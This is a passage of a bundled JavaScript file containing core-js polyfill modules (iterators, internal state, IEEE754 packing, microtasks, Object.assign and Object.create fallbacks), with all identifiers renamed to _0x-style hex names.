                  return _0x2560c1.call(_0x42726d, _0x41c384, _0xc8234c);
                };
              case 3:
                return function (_0x1bfd7f, _0x2c1155, _0x3e2419) {
                  return _0x2560c1.call(_0x42726d, _0x1bfd7f, _0x2c1155, _0x3e2419);
                };
            }
            return function () {
              return _0x2560c1.apply(_0x42726d, arguments);
            };
          };
        },
        5005: function (_0x49015b, _0x7009d6, _0x4f2975) {
          var _0x2c7afa = _0x4f2975(857);
          var _0x3c469f = _0x4f2975(7854);
          function _0x211f0c(_0x2014b8) {
            if (typeof _0x2014b8 == "function") {
              return _0x2014b8;
            } else {
              return undefined;
            }
          }
          _0x49015b.exports = function (_0x513c3b, _0xeff940) {
            if (arguments.length < 2) {
              return _0x211f0c(_0x2c7afa[_0x513c3b]) || _0x211f0c(_0x3c469f[_0x513c3b]);
            } else {
              return _0x2c7afa[_0x513c3b] && _0x2c7afa[_0x513c3b][_0xeff940] || _0x3c469f[_0x513c3b] && _0x3c469f[_0x513c3b][_0xeff940];
            }
          };
        },
        1246: function (_0x260bb5, _0x2b1bf1, _0x4e9735) {
          var _0x49f2fd = _0x4e9735(648);
          var _0x2b735c = _0x4e9735(7497);
          var _0x2eaf5f = _0x4e9735(5112);
          var _0x41c637 = _0x2eaf5f("iterator");
          _0x260bb5.exports = function (_0x2d615d) {
            if (_0x2d615d != undefined) {
              return _0x2d615d[_0x41c637] || _0x2d615d["@@iterator"] || _0x2b735c[_0x49f2fd(_0x2d615d)];
            }
          };
        },
        7854: function (_0x5528bd, _0x355341, _0x37042a) {
          function _0x3074ce(_0x4efb25) {
            return _0x4efb25 && _0x4efb25.Math == Math && _0x4efb25;
          }
          _0x5528bd.exports = _0x3074ce(typeof globalThis == "object" && globalThis) || _0x3074ce(typeof window == "object" && window) || _0x3074ce(typeof self == "object" && self) || _0x3074ce(typeof _0x37042a.g == "object" && _0x37042a.g) || function () {
            return this;
          }() || Function("return this")();
        },
        6656: function (_0x4eb7b1) {
          var _0x5cf002 = {}.hasOwnProperty;
          _0x4eb7b1.exports = function (_0x50236a, _0x556e65) {
            return _0x5cf002.call(_0x50236a, _0x556e65);
          };
        },
        3501: function (_0x277453) {
          _0x277453.exports = {};
        },
        842: function (_0x19a0c7, _0x5f464a, _0x555511) {
          var _0x388ca5 = _0x555511(7854);
          _0x19a0c7.exports = function (_0x260dd3, _0x5dca40) {
            var _0x147da8 = _0x388ca5.console;
            if (_0x147da8 && _0x147da8.error) {
              if (arguments.length === 1) {
                _0x147da8.error(_0x260dd3);
              } else {
                _0x147da8.error(_0x260dd3, _0x5dca40);
              }
            }
          };
        },
        490: function (_0x2d0641, _0x27bf48, _0x7bd4e3) {
          var _0x2cd96f = _0x7bd4e3(5005);
          _0x2d0641.exports = _0x2cd96f("document", "documentElement");
        },
        4664: function (_0x2ab5da, _0x42effc, _0x13faf4) {
          var _0xb9b71d = _0x13faf4(9781);
          var _0x29e20c = _0x13faf4(7293);
          var _0x3f314e = _0x13faf4(317);
          _0x2ab5da.exports = !_0xb9b71d && !_0x29e20c(function () {
            return Object.defineProperty(_0x3f314e("div"), "a", {
              get: function () {
                return 7;
              }
            }).a != 7;
          });
        },
        1179: function (_0x45fd13) {
          var _0xab8142 = Infinity;
          var _0x1e45f8 = Math.abs;
          var _0x563eca = Math.pow;
          var _0x121634 = Math.floor;
          var _0x3f7d94 = Math.log;
          var _0x52e75a = Math.LN2;
          function _0x332c34(_0x467f27, _0x1787a9, _0x2fcc17) {
            var _0x4829ab = new Array(_0x2fcc17);
            var _0xe9b962 = _0x2fcc17 * 8 - _0x1787a9 - 1;
            var _0x489784 = (1 << _0xe9b962) - 1;
            var _0x567b14 = _0x489784 >> 1;
            var _0x2cc364 = _0x1787a9 === 23 ? _0x563eca(2, -24) - _0x563eca(2, -77) : 0;
            var _0x213203 = _0x467f27 < 0 || _0x467f27 === 0 && 1 / _0x467f27 < 0 ? 1 : 0;
            var _0x2e3481 = 0;
            var _0x5d9c52;
            var _0x13d797;
            var _0x5aca68;
            _0x467f27 = _0x1e45f8(_0x467f27);
            if (_0x467f27 != _0x467f27 || _0x467f27 === _0xab8142) {
              _0x13d797 = _0x467f27 != _0x467f27 ? 1 : 0;
              _0x5d9c52 = _0x489784;
            } else {
              _0x5d9c52 = _0x121634(_0x3f7d94(_0x467f27) / _0x52e75a);
              if (_0x467f27 * (_0x5aca68 = _0x563eca(2, -_0x5d9c52)) < 1) {
                _0x5d9c52--;
                _0x5aca68 *= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x467f27 += _0x2cc364 / _0x5aca68;
              } else {
                _0x467f27 += _0x2cc364 * _0x563eca(2, 1 - _0x567b14);
              }
              if (_0x467f27 * _0x5aca68 >= 2) {
                _0x5d9c52++;
                _0x5aca68 /= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= _0x489784) {
                _0x13d797 = 0;
                _0x5d9c52 = _0x489784;
              } else if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x13d797 = (_0x467f27 * _0x5aca68 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = _0x5d9c52 + _0x567b14;
              } else {
                _0x13d797 = _0x467f27 * _0x563eca(2, _0x567b14 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = 0;
              }
            }
            for (; _0x1787a9 >= 8; _0x1787a9 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x13d797 & 255;
              _0x13d797 /= 256;
            }
            _0x5d9c52 = _0x5d9c52 << _0x1787a9 | _0x13d797;
            _0xe9b962 += _0x1787a9;
            for (; _0xe9b962 > 0; _0xe9b962 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x5d9c52 & 255;
              _0x5d9c52 /= 256;
            }
            _0x4829ab[--_0x2e3481] |= _0x213203 * 128;
            return _0x4829ab;
          }
          function _0x3f5f89(_0x5419b9, _0x7f974e) {
            var _0x4cb2ec = _0x5419b9.length;
            var _0x557732 = _0x4cb2ec * 8 - _0x7f974e - 1;
            var _0x31ee62 = (1 << _0x557732) - 1;
            var _0x2ecf72 = _0x31ee62 >> 1;
            var _0x51242c = _0x557732 - 7;
            var _0x282646 = _0x4cb2ec - 1;
            var _0x113c26 = _0x5419b9[_0x282646--];
            var _0xab5d1a = _0x113c26 & 127;
            var _0x20aed8;
            _0x113c26 >>= 7;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0xab5d1a = _0xab5d1a * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            _0x20aed8 = _0xab5d1a & (1 << -_0x51242c) - 1;
            _0xab5d1a >>= -_0x51242c;
            _0x51242c += _0x7f974e;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0x20aed8 = _0x20aed8 * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            if (_0xab5d1a === 0) {
              _0xab5d1a = 1 - _0x2ecf72;
            } else if (_0xab5d1a === _0x31ee62) {
              if (_0x20aed8) {
                return NaN;
              } else if (_0x113c26) {
                return -_0xab8142;
              } else {
                return _0xab8142;
              }
            } else {
              _0x20aed8 = _0x20aed8 + _0x563eca(2, _0x7f974e);
              _0xab5d1a = _0xab5d1a - _0x2ecf72;
            }
            return (_0x113c26 ? -1 : 1) * _0x20aed8 * _0x563eca(2, _0xab5d1a - _0x7f974e);
          }
          _0x45fd13.exports = {
            pack: _0x332c34,
            unpack: _0x3f5f89
          };
        },
        8361: function (_0x1702e3, _0x43ca81, _0x4a202c) {
          var _0x1d21d6 = _0x4a202c(7293);
          var _0x304a24 = _0x4a202c(4326);
          var _0x57aa32 = "".split;
          _0x1702e3.exports = _0x1d21d6(function () {
            return !Object("z").propertyIsEnumerable(0);
          }) ? function (_0x3c8673) {
            if (_0x304a24(_0x3c8673) == "String") {
              return _0x57aa32.call(_0x3c8673, "");
            } else {
              return Object(_0x3c8673);
            }
          } : Object;
        },
        9587: function (_0xbe1dd4, _0x59be83, _0x2b8bf4) {
          var _0x187a9c = _0x2b8bf4(111);
          var _0x93292b = _0x2b8bf4(7674);
          _0xbe1dd4.exports = function (_0x5e6c8d, _0x44a4fa, _0x217e89) {
            var _0x6b793c;
            var _0xaa9b7a;
            if (_0x93292b && typeof (_0x6b793c = _0x44a4fa.constructor) == "function" && _0x6b793c !== _0x217e89 && _0x187a9c(_0xaa9b7a = _0x6b793c.prototype) && _0xaa9b7a !== _0x217e89.prototype) {
              _0x93292b(_0x5e6c8d, _0xaa9b7a);
            }
            return _0x5e6c8d;
          };
        },
        2788: function (_0x423f63, _0x2e624c, _0x2e91d2) {
          var _0x163e13 = _0x2e91d2(5465);
          var _0x307fec = Function.toString;
          if (typeof _0x163e13.inspectSource != "function") {
            _0x163e13.inspectSource = function (_0x134cfe) {
              return _0x307fec.call(_0x134cfe);
            };
          }
          _0x423f63.exports = _0x163e13.inspectSource;
        },
        9909: function (_0x2b4b15, _0x321f2c, _0x2ffff8) {
          var _0x477759 = _0x2ffff8(8536);
          var _0x70373a = _0x2ffff8(7854);
          var _0xcfbe0c = _0x2ffff8(111);
          var _0x5ba6f5 = _0x2ffff8(8880);
          var _0x2bcbb9 = _0x2ffff8(6656);
          var _0x2d6ab9 = _0x2ffff8(5465);
          var _0x17bd68 = _0x2ffff8(6200);
          var _0x36ae42 = _0x2ffff8(3501);
          var _0x19955b = _0x70373a.WeakMap;
          var _0xe3987b;
          var _0xc2c90e;
          var _0x415d19;
          function _0xc63382(_0x3a481a) {
            if (_0x415d19(_0x3a481a)) {
              return _0xc2c90e(_0x3a481a);
            } else {
              return _0xe3987b(_0x3a481a, {});
            }
          }
          function _0x243485(_0x4544fc) {
            return function (_0x23f79d) {
              var _0x4bc159;
              if (!_0xcfbe0c(_0x23f79d) || (_0x4bc159 = _0xc2c90e(_0x23f79d)).type !== _0x4544fc) {
                throw TypeError("Incompatible receiver, " + _0x4544fc + " required");
              }
              return _0x4bc159;
            };
          }
          if (_0x477759) {
            var _0x1a4b4c = _0x2d6ab9.state ||= new _0x19955b();
            var _0x1a8695 = _0x1a4b4c.get;
            var _0x56946a = _0x1a4b4c.has;
            var _0x3160c4 = _0x1a4b4c.set;
            _0xe3987b = function (_0x13caed, _0x392085) {
              _0x392085.facade = _0x13caed;
              _0x3160c4.call(_0x1a4b4c, _0x13caed, _0x392085);
              return _0x392085;
            };
            _0xc2c90e = function (_0x2c0bea) {
              return _0x1a8695.call(_0x1a4b4c, _0x2c0bea) || {};
            };
            _0x415d19 = function (_0x1d9c95) {
              return _0x56946a.call(_0x1a4b4c, _0x1d9c95);
            };
          } else {
            var _0x2774fe = _0x17bd68("state");
            _0x36ae42[_0x2774fe] = true;
            _0xe3987b = function (_0x1fa360, _0x4590ae) {
              _0x4590ae.facade = _0x1fa360;
              _0x5ba6f5(_0x1fa360, _0x2774fe, _0x4590ae);
              return _0x4590ae;
            };
            _0xc2c90e = function (_0x31eca1) {
              if (_0x2bcbb9(_0x31eca1, _0x2774fe)) {
                return _0x31eca1[_0x2774fe];
              } else {
                return {};
              }
            };
            _0x415d19 = function (_0x56831f) {
              return _0x2bcbb9(_0x56831f, _0x2774fe);
            };
          }
          _0x2b4b15.exports = {
            set: _0xe3987b,
            get: _0xc2c90e,
            has: _0x415d19,
            enforce: _0xc63382,
            getterFor: _0x243485
          };
        },
        7659: function (_0x45b5e6, _0x4ccebf, _0x3982e3) {
          var _0xdad381 = _0x3982e3(5112);
          var _0x221c59 = _0x3982e3(7497);
          var _0x387725 = _0xdad381("iterator");
          var _0x581882 = Array.prototype;
          _0x45b5e6.exports = function (_0x3b2d18) {
            return _0x3b2d18 !== undefined && (_0x221c59.Array === _0x3b2d18 || _0x581882[_0x387725] === _0x3b2d18);
          };
        },
        3157: function (_0x34e5b9, _0x158f40, _0x283fe7) {
          var _0x3c26be = _0x283fe7(4326);
          _0x34e5b9.exports = Array.isArray || function _0x48732a(_0x33fbc1) {
            return _0x3c26be(_0x33fbc1) == "Array";
          };
        },
        4705: function (_0x40abea, _0x3452ae, _0x142863) {
          var _0x35e437 = _0x142863(7293);
          var _0xc5f2fb = /#|\.prototype\./;
          function _0x41705f(_0x53592c, _0x15d3eb) {
            var _0xf1111f = _0x4ff2bd[_0x130f7c(_0x53592c)];
            if (_0xf1111f == _0x245292) {
              return true;
            } else if (_0xf1111f == _0x497a75) {
              return false;
            } else if (typeof _0x15d3eb == "function") {
              return _0x35e437(_0x15d3eb);
            } else {
              return !!_0x15d3eb;
            }
          }
          var _0x130f7c = _0x41705f.normalize = function (_0xd68fee) {
            return String(_0xd68fee).replace(_0xc5f2fb, ".").toLowerCase();
          };
          var _0x4ff2bd = _0x41705f.data = {};
          var _0x497a75 = _0x41705f.NATIVE = "N";
          var _0x245292 = _0x41705f.POLYFILL = "P";
          _0x40abea.exports = _0x41705f;
        },
        111: function (_0x2cc2aa) {
          _0x2cc2aa.exports = function (_0x550a85) {
            if (typeof _0x550a85 === "object") {
              return _0x550a85 !== null;
            } else {
              return typeof _0x550a85 === "function";
            }
          };
        },
        1913: function (_0x1a4e02) {
          _0x1a4e02.exports = false;
        },
        7850: function (_0x5deaa3, _0x21dfb8, _0x42c043) {
          var _0x3b9c14 = _0x42c043(111);
          var _0x22d99a = _0x42c043(4326);
          var _0x3aca99 = _0x42c043(5112);
          var _0x2a2a56 = _0x3aca99("match");
          _0x5deaa3.exports = function (_0x2c38e4) {
            var _0xb3e348;
            return _0x3b9c14(_0x2c38e4) && ((_0xb3e348 = _0x2c38e4[_0x2a2a56]) !== undefined ? !!_0xb3e348 : _0x22d99a(_0x2c38e4) == "RegExp");
          };
        },
        408: function (_0x238464, _0x35f30c, _0x39e4ad) {
          var _0x207828 = _0x39e4ad(9670);
          var _0x2b31e4 = _0x39e4ad(7659);
          var _0x168761 = _0x39e4ad(7466);
          var _0xb8ead2 = _0x39e4ad(9974);
          var _0x244e58 = _0x39e4ad(1246);
          var _0xa7a9f0 = _0x39e4ad(9212);
          function _0xb85646(_0x41b2c3, _0x5f5297) {
            this.stopped = _0x41b2c3;
            this.result = _0x5f5297;
          }
          _0x238464.exports = function (_0x5b9a81, _0x587db0, _0xb40f1f) {
            var _0x5681fa = _0xb40f1f && _0xb40f1f.that;
            var _0xe473ee = !!_0xb40f1f && !!_0xb40f1f.AS_ENTRIES;
            var _0x9707fe = !!_0xb40f1f && !!_0xb40f1f.IS_ITERATOR;
            var _0x346e0d = !!_0xb40f1f && !!_0xb40f1f.INTERRUPTED;
            var _0x124570 = _0xb8ead2(_0x587db0, _0x5681fa, 1 + _0xe473ee + _0x346e0d);
            var _0x476a11;
            var _0x35a00d;
            var _0x5e1433;
            var _0x3411a1;
            var _0x2049fe;
            var _0x4b3d75;
            var _0x4af3b1;
            function _0x19e4f2(_0x3c3970) {
              if (_0x476a11) {
                _0xa7a9f0(_0x476a11);
              }
              return new _0xb85646(true, _0x3c3970);
            }
            function _0x18f136(_0x4df288) {
              if (_0xe473ee) {
                _0x207828(_0x4df288);
                if (_0x346e0d) {
                  return _0x124570(_0x4df288[0], _0x4df288[1], _0x19e4f2);
                } else {
                  return _0x124570(_0x4df288[0], _0x4df288[1]);
                }
              }
              if (_0x346e0d) {
                return _0x124570(_0x4df288, _0x19e4f2);
              } else {
                return _0x124570(_0x4df288);
              }
            }
            if (_0x9707fe) {
              _0x476a11 = _0x5b9a81;
            } else {
              _0x35a00d = _0x244e58(_0x5b9a81);
              if (typeof _0x35a00d != "function") {
                throw TypeError("Target is not iterable");
              }
              if (_0x2b31e4(_0x35a00d)) {
                _0x5e1433 = 0;
                _0x3411a1 = _0x168761(_0x5b9a81.length);
                for (; _0x3411a1 > _0x5e1433; _0x5e1433++) {
                  _0x2049fe = _0x18f136(_0x5b9a81[_0x5e1433]);
                  if (_0x2049fe && _0x2049fe instanceof _0xb85646) {
                    return _0x2049fe;
                  }
                }
                return new _0xb85646(false);
              }
              _0x476a11 = _0x35a00d.call(_0x5b9a81);
            }
            _0x4b3d75 = _0x476a11.next;
            while (!(_0x4af3b1 = _0x4b3d75.call(_0x476a11)).done) {
              try {
                _0x2049fe = _0x18f136(_0x4af3b1.value);
              } catch (_0x4ba1fa) {
                _0xa7a9f0(_0x476a11);
                throw _0x4ba1fa;
              }
              if (typeof _0x2049fe == "object" && _0x2049fe && _0x2049fe instanceof _0xb85646) {
                return _0x2049fe;
              }
            }
            return new _0xb85646(false);
          };
        },
        9212: function (_0x18e0c2, _0x313c84, _0x5346f2) {
          var _0x4cc034 = _0x5346f2(9670);
          _0x18e0c2.exports = function (_0x15079e) {
            var _0x15f965 = _0x15079e.return;
            if (_0x15f965 !== undefined) {
              return _0x4cc034(_0x15f965.call(_0x15079e)).value;
            }
          };
        },
        3383: function (_0x99a075, _0x5d1747, _0x19233e) {
          'use strict';
  
          var _0x4e0e0d = _0x19233e(9518);
          var _0x5d9475 = _0x19233e(8880);
          var _0x466ab5 = _0x19233e(6656);
          var _0x4c9e8a = _0x19233e(5112);
          var _0x23f61f = _0x19233e(1913);
          var _0x267d67 = _0x4c9e8a("iterator");
          var _0x3d30f4 = false;
          function _0x18979b() {
            return this;
          }
          var _0x2bab11;
          var _0x66fa1d;
          var _0x24330d;
          if ([].keys) {
            _0x24330d = [].keys();
            if (!("next" in _0x24330d)) {
              _0x3d30f4 = true;
            } else {
              _0x66fa1d = _0x4e0e0d(_0x4e0e0d(_0x24330d));
              if (_0x66fa1d !== Object.prototype) {
                _0x2bab11 = _0x66fa1d;
              }
            }
          }
          if (_0x2bab11 == undefined) {
            _0x2bab11 = {};
          }
          if (!_0x23f61f && !_0x466ab5(_0x2bab11, _0x267d67)) {
            _0x5d9475(_0x2bab11, _0x267d67, _0x18979b);
          }
          _0x99a075.exports = {
            IteratorPrototype: _0x2bab11,
            BUGGY_SAFARI_ITERATORS: _0x3d30f4
          };
        },
        7497: function (_0x30d7ef) {
          _0x30d7ef.exports = {};
        },
        5948: function (_0x52cbb5, _0x32f72f, _0x3b8fb3) {
          var _0x1a039f = _0x3b8fb3(7854);
          var _0xecb905 = _0x3b8fb3(1236).f;
          var _0x1904fc = _0x3b8fb3(261).set;
          var _0x43b6b3 = _0x3b8fb3(8334);
          var _0x339d84 = _0x3b8fb3(5268);
          var _0x14ca89 = _0x1a039f.MutationObserver || _0x1a039f.WebKitMutationObserver;
          var _0x119634 = _0x1a039f.document;
          var _0x232bd8 = _0x1a039f.process;
          var _0x1cb3b2 = _0x1a039f.Promise;
          var _0x2b54bd = _0xecb905(_0x1a039f, "queueMicrotask");
          var _0x1f47f1 = _0x2b54bd && _0x2b54bd.value;
          var _0x4c9914;
          var _0x2f533b;
          var _0x2d64c3;
          var _0x54ccce;
          var _0x35a3b2;
          var _0x9c9e55;
          var _0x17089c;
          var _0x740e88;
          if (!_0x1f47f1) {
            _0x4c9914 = function () {
              var _0x4cf64d;
              var _0x7b3423;
              if (_0x339d84 && (_0x4cf64d = _0x232bd8.domain)) {
                _0x4cf64d.exit();
              }
              while (_0x2f533b) {
                _0x7b3423 = _0x2f533b.fn;
                _0x2f533b = _0x2f533b.next;
                try {
                  _0x7b3423();
                } catch (_0x2406b2) {
                  if (_0x2f533b) {
                    _0x54ccce();
                  } else {
                    _0x2d64c3 = undefined;
                  }
                  throw _0x2406b2;
                }
              }
              _0x2d64c3 = undefined;
              if (_0x4cf64d) {
                _0x4cf64d.enter();
              }
            };
            if (!_0x43b6b3 && !_0x339d84 && _0x14ca89 && _0x119634) {
              _0x35a3b2 = true;
              _0x9c9e55 = _0x119634.createTextNode("");
              new _0x14ca89(_0x4c9914).observe(_0x9c9e55, {
                characterData: true
              });
              _0x54ccce = function () {
                _0x9c9e55.data = _0x35a3b2 = !_0x35a3b2;
              };
            } else if (_0x1cb3b2 && _0x1cb3b2.resolve) {
              _0x17089c = _0x1cb3b2.resolve(undefined);
              _0x740e88 = _0x17089c.then;
              _0x54ccce = function () {
                _0x740e88.call(_0x17089c, _0x4c9914);
              };
            } else if (_0x339d84) {
              _0x54ccce = function () {
                _0x232bd8.nextTick(_0x4c9914);
              };
            } else {
              _0x54ccce = function () {
                _0x1904fc.call(_0x1a039f, _0x4c9914);
              };
            }
          }
          _0x52cbb5.exports = _0x1f47f1 || function (_0x3c7d18) {
            var _0x101b6b = {
              fn: _0x3c7d18,
              next: undefined
            };
            if (_0x2d64c3) {
              _0x2d64c3.next = _0x101b6b;
            }
            if (!_0x2f533b) {
              _0x2f533b = _0x101b6b;
              _0x54ccce();
            }
            _0x2d64c3 = _0x101b6b;
          };
        },
        3366: function (_0x30dc39, _0x344fa3, _0x50c120) {
          var _0x59ddcc = _0x50c120(7854);
          _0x30dc39.exports = _0x59ddcc.Promise;
        },
        133: function (_0x376ae3, _0x1f4dab, _0x47d727) {
          var _0x1e76cb = _0x47d727(7293);
          _0x376ae3.exports = !!Object.getOwnPropertySymbols && !_0x1e76cb(function () {
            return !String(Symbol());
          });
        },
        8536: function (_0x3b14b8, _0x110de1, _0x3f1666) {
          var _0x58cac1 = _0x3f1666(7854);
          var _0x55b5c9 = _0x3f1666(2788);
          var _0x472377 = _0x58cac1.WeakMap;
          _0x3b14b8.exports = typeof _0x472377 === "function" && /native code/.test(_0x55b5c9(_0x472377));
        },
        8523: function (_0x3d2165, _0x28bc1f, _0x876459) {
          'use strict';
  
          var _0x17d392 = _0x876459(3099);
          function _0x29922b(_0x3ad55f) {
            var _0x46b1c0;
            var _0x48ab32;
            this.promise = new _0x3ad55f(function (_0x32ee20, _0x2319d3) {
              if (_0x46b1c0 !== undefined || _0x48ab32 !== undefined) {
                throw TypeError("Bad Promise constructor");
              }
              _0x46b1c0 = _0x32ee20;
              _0x48ab32 = _0x2319d3;
            });
            this.resolve = _0x17d392(_0x46b1c0);
            this.reject = _0x17d392(_0x48ab32);
          }
          _0x3d2165.exports.f = function (_0xda2f5c) {
            return new _0x29922b(_0xda2f5c);
          };
        },
        3929: function (_0x515952, _0x45d2a1, _0x12059e) {
          var _0x4d6b3f = _0x12059e(7850);
          _0x515952.exports = function (_0x9fab57) {
            if (_0x4d6b3f(_0x9fab57)) {
              throw TypeError("The method doesn't accept regular expressions");
            }
            return _0x9fab57;
          };
        },
        1574: function (_0x27ef7a, _0x413ae1, _0x2fcd82) {
          'use strict';
  
          var _0x98f296 = _0x2fcd82(9781);
          var _0x7aa30c = _0x2fcd82(7293);
          var _0x64faf1 = _0x2fcd82(1956);
          var _0x234dad = _0x2fcd82(5181);
          var _0x400ca0 = _0x2fcd82(5296);
          var _0x469c6f = _0x2fcd82(7908);
          var _0x4f11a9 = _0x2fcd82(8361);
          var _0x332486 = Object.assign;
          var _0x5bb77d = Object.defineProperty;
          _0x27ef7a.exports = !_0x332486 || _0x7aa30c(function () {
            if (_0x98f296 && _0x332486({
              b: 1
            }, _0x332486(_0x5bb77d({}, "a", {
              enumerable: true,
              get: function () {
                _0x5bb77d(this, "b", {
                  value: 3,
                  enumerable: false
                });
              }
            }), {
              b: 2
            })).b !== 1) {
              return true;
            }
            var _0x3e4492 = {};
            var _0x2179f4 = {};
            var _0x16da76 = Symbol();
            var _0x536146 = "abcdefghijklmnopqrst";
            _0x3e4492[_0x16da76] = 7;
            _0x536146.split("").forEach(function (_0x5683c9) {
              _0x2179f4[_0x5683c9] = _0x5683c9;
            });
            return _0x332486({}, _0x3e4492)[_0x16da76] != 7 || _0x64faf1(_0x332486({}, _0x2179f4)).join("") != _0x536146;
          }) ? function _0x5e1fee(_0x1c6d1c, _0x506389) {
            var _0x5d5f64 = _0x469c6f(_0x1c6d1c);
            var _0x3614a9 = arguments.length;
            var _0x20a068 = 1;
            var _0x52e981 = _0x234dad.f;
            var _0xb9915a = _0x400ca0.f;
            while (_0x3614a9 > _0x20a068) {
              var _0x6b8efe = _0x4f11a9(arguments[_0x20a068++]);
              var _0x96f68e = _0x52e981 ? _0x64faf1(_0x6b8efe).concat(_0x52e981(_0x6b8efe)) : _0x64faf1(_0x6b8efe);
              var _0x45181c = _0x96f68e.length;
              var _0x496238 = 0;
              var _0x54cc13;
              while (_0x45181c > _0x496238) {
                _0x54cc13 = _0x96f68e[_0x496238++];
                if (!_0x98f296 || _0xb9915a.call(_0x6b8efe, _0x54cc13)) {
                  _0x5d5f64[_0x54cc13] = _0x6b8efe[_0x54cc13];
                }
              }
            }
            return _0x5d5f64;
          } : _0x332486;
        },
        30: function (_0x55ba74, _0x870c62, _0x371592) {
          var _0x5b0832 = _0x371592(9670);
          var _0x28f523 = _0x371592(6048);
          var _0x50f773 = _0x371592(748);
          var _0x5a0ad2 = _0x371592(3501);
          var _0x23a1c0 = _0x371592(490);
          var _0x49bd58 = _0x371592(317);
          var _0x3a47e9 = _0x371592(6200);
          var _0x3d48fe = ">";
          var _0x23392c = "<";
          var _0xf99288 = "prototype";
          var _0x57e6c3 = "script";
          var _0x54ac45 = _0x3a47e9("IE_PROTO");
          function _0x2dafd2() {}
          function _0x49aa7b(_0x4eb4b7) {
            return _0x23392c + _0x57e6c3 + _0x3d48fe + _0x4eb4b7 + _0x23392c + "/" + _0x57e6c3 + _0x3d48fe;
          }
          function _0x281159(_0x4af17b) {
            _0x4af17b.write(_0x49aa7b(""));
            _0x4af17b.close();
            var _0x26026b = _0x4af17b.parentWindow.Object;
            _0x4af17b = null;
            return _0x26026b;
          }
          function _0x3e25a5() {
            var _0x242e93 = _0x49bd58("iframe");
            var _0x38e22c = "java" + _0x57e6c3 + ":";
            var _0x42c79b;
            _0x242e93.style.display = "none";
            _0x23a1c0.appendChild(_0x242e93);
            _0x242e93.src = String(_0x38e22c);
            _0x42c79b = _0x242e93.contentWindow.document;
            _0x42c79b.open();
            _0x42c79b.write(_0x49aa7b("document.F=Object"));
            _0x42c79b.close();
            return _0x42c79b.F;
          }
          var _0x2aad66;
          function _0x5ca253() {
            try {
              _0x2aad66 = document.domain && new ActiveXObject("htmlfile");
            } catch (_0x49e46e) {}
            _0x5ca253 = _0x2aad66 ? _0x281159(_0x2aad66) : _0x3e25a5();
            var _0x42ac05 = _0x50f773.length;
            while (_0x42ac05--) {
              delete _0x5ca253[_0xf99288][_0x50f773[_0x42ac05]];
            }
            return _0x5ca253();
          }
          _0x5a0ad2[_0x54ac45] = true;
          _0x55ba74.exports = Object.create || function _0x5e2ba5(_0x15b917, _0x3d3ecf) {
            var _0x2ff32c;
            if (_0x15b917 !== null) {
              _0x2dafd2[_0xf99288] = _0x5b0832(_0x15b917);
              _0x2ff32c = new _0x2dafd2();
              _0x2dafd2[_0xf99288] = null;
              _0x2ff32c[_0x54ac45] = _0x15b917;
            } else {
              _0x2ff32c = _0x5ca253();
            }
            if (_0x3d3ecf === undefined) {
              return _0x2ff32c;
            } else {
              return _0x28f523(_0x2ff32c, _0x3d3ecf);
            }
          };
        },
        6048: function (_0x2b55db, _0x5cfbdc, _0x278a3e) {
          var _0x415444 = _0x278a3e(9781);
          var _0x3e1a1e = _0x278a3e(3070);
          var _0x5aea68 = _0x278a3e(9670);
          var _0x163d6d = _0x278a3e(1956);
          _0x2b55db.exports = _0x415444 ? Object.defineProperties : function _0x56d696(_0x35a664, _0xedc8d0) {
            _0x5aea68(_0x35a664);
            var _0x36807f = _0x163d6d(_0xedc8d0);
            var _0x8d1ef0 = _0x36807f.length;
            var _0x4bbc72 = 0;
            var _0x84b0bd;
            while (_0x8d1ef0 > _0x4bbc72) {
              _0x3e1a1e.f(_0x35a664, _0x84b0bd = _0x36807f[_0x4bbc72++], _0xedc8d0[_0x84b0bd]);
            }
            return _0x35a664;
          };
        },
        3070: function (_0x3abae4, _0x22699a, _0x5a4366) {
          var _0x2ebef4 = _0x5a4366(9781);
          var _0x554105 = _0x5a4366(4664);
          var _0x427a8e = _0x5a4366(9670);
          var _0x214718 = _0x5a4366(7593);
          var _0x44a2f5 = Object.defineProperty;
          _0x22699a.f = _0x2ebef4 ? _0x44a2f5 : function _0x64cc03(_0x2b8775, _0x7bc3f6, _0x1f84e2) {
            _0x427a8e(_0x2b8775);
            _0x7bc3f6 = _0x214718(_0x7bc3f6, true);
            _0x427a8e(_0x1f84e2);
            if (_0x554105) {
              try {
                return _0x44a2f5(_0x2b8775, _0x7bc3f6, _0x1f84e2);
              } catch (_0x3d157f) {}
            }
            if ("get" in _0x1f84e2 || "set" in _0x1f84e2) {
              throw TypeError("Accessors not supported");
            }
            if ("value" in _0x1f84e2) {
              _0x2b8775[_0x7bc3f6] = _0x1f84e2.value;
            }
            return _0x2b8775;
          };
        },
        1236: function (_0x11f860, _0x56efd8, _0x54c029) {
          var _0x2f8c1f = _0x54c029(9781);
          var _0x2d920c = _0x54c029(5296);
          var _0x11470c = _0x54c029(9114);
          var _0x2c2b30 = _0x54c029(5656);
          var _0x31bfdd = _0x54c029(7593);
          var _0x5b91b5 = _0x54c029(6656);
          var _0x1248af = _0x54c029(4664);
          var _0x292acb = Object.getOwnPropertyDescriptor;
          _0x56efd8.f = _0x2f8c1f ? _0x292acb : function _0x3684e0(_0x20277d, _0x34b847) {
            _0x20277d = _0x2c2b30(_0x20277d);
            _0x34b847 = _0x31bfdd(_0x34b847, true);
            if (_0x1248af) {
              try {
                return _0x292acb(_0x20277d, _0x34b847);
              } catch (_0x48aa75) {}
            }
            if (_0x5b91b5(_0x20277d, _0x34b847)) {
              return _0x11470c(!_0x2d920c.f.call(_0x20277d, _0x34b847), _0x20277d[_0x34b847]);
            }
          };
        },
        1156: function (_0x5446a2, _0x2e01af, _0x31d4d3) {
          var _0x1ada7b = _0x31d4d3(5656);
          var _0x5b6c0a = _0x31d4d3(8006).f;
          var _0x483c9a = {}.toString;
          var _0x51b973 = typeof window == "object" && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
          function _0x4f821e(_0xe4b083) {
            try {
              return _0x5b6c0a(_0xe4b083);
